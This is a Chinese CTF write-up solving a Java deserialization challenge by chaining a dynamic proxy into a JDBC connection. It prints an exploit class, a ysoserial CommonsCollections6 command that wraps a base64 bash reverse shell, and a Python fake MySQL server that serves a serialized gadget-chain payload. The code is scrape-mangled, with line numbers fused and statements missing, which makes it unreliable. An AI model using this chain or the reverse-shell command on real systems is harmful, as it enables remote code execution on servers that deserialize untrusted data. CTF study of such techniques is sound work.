

接着调用了Info接口的getAllInfo()方法,实现Info接口的有两个类UserInfo和DatabaseInfo这里UserInfo并没有什么用,我们看DatabaseInfo类,其中有checkAllInfo()方法调用了connect方法,connect()方法使用JDBC连接了数据库,这里就可以考虑JDBC反序列化,也就绕过了上面反序列化的限制。



问题是如何调用checkAllInfo()方法,题目中还给了个InfoInvocationHandler类它实现了InvocationHandler类,并且**invoke()**方法中调用了checkAllInfo()方法。

思路就有了,使用动态代理,根据动态代理的特性,代理对象调用任意方法时就会触发invoke()方法。

调用链

1 反序列化->info.getAllinfo()->(动态代理)InfoInvocationHandler.invoke()->Databaseinfo.checkAllInfo()->Databaseinfo->connect()

EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class Exp {public static void main (String[] args) throws IOException {DatabaseInfo databaseinfo = new DatabaseInfo ();"JDBC恶意服务器地址" );"JDBC恶意服务器端口" );"1" );"1&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor" );InfoInvocationHandler infoInvocationHandler = new InfoInvocationHandler (databaseinfo);ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream ();ObjectOutputStream objectOutputStream = new ObjectOutputStream (byteArrayOutputStream);new String (Base64.getEncoder().encode(byteArrayOutputStream.toByteArray()));



使用ysoserial生成反弹shell的CC链

1 java -jar ysoserial-all.jar CommonsCollections6 "bash -c {echo,<base64反弹shell>}|{base64,-d}|{bash,-i}" > a

恶意MySQL.py

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 import socketimport binasciiimport os"4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400" "0700000200000002000000" def receive_data (conn ):1024 )print ("[*] Receiveing the package : {}" .format (data))return str (data).lower()def send_data (conn,data ):print ("[*] Sending the package : {}" .format (data))def get_payload_content ():r'a' if os.path.isfile(file):with open (file, 'rb' ) as f:str (binascii.b2a_hex(f.read()),encoding='utf-8' )print ("open successs" )else :print ("open false" )'aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878' return payload_contentdef run ():while 1 :print ("Connection come from {}:{}" .format (addr[0 ],addr[1 ]))while True :if "session.auto_increment_increment" in data:'01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000' elif "show warnings" in data:'01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000' if "set names" in data:if "set character_set_results" in data:if "show session status" in data:'0100000102' '1a000002036465660001630163016301630c3f00ffff0000fc9000000000' '1a000003036465660001630163016301630c3f00ffff0000fc9000000000' str (hex (len (payload_content)//2 )).replace('0x' , '' ).zfill(4 )2 :4 ] + payload_length[0 :2 ]str (hex (len (payload_content)//2 + 4 )).replace('0x' , '' ).zfill(6 )4 :6 ] + data_len[2 :4 ] + data_len[0 :2 ]'04' + 'fbfc' + payload_length_hexstr (payload_content)'07000005fe000022000100' if "show warnings" in data:'01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000' break if __name__ == '__main__' :'0.0.0.0' 3309 1 )1 )print ("start fake mysql server listening on {}:{}" .format (HOST,PORT))

坑点与总结 坑点:做题时,类的包名要和题目jar中的包名一致,不然会导致反序列化找不到类失败。

题目主要考察对动态代理 的理解和JDBC反序列化 ,推荐观看组长对动态代理的讲解Java反序列化漏洞专题-基础篇(21/09/05更新类加载部分)

2022安洵杯 ezJaba 题目地址:ezJaba ;ezJaba s8u6